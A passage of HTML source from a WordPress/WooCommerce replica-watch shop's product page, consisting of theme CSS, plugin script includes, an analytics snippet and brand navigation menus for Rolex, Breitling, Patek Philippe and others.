.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/14694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=14694' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Ffranck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Ffranck-muller-giga-tourbillon-ronde-squelette-pvd-le-flying-tourb-men%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-14694 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
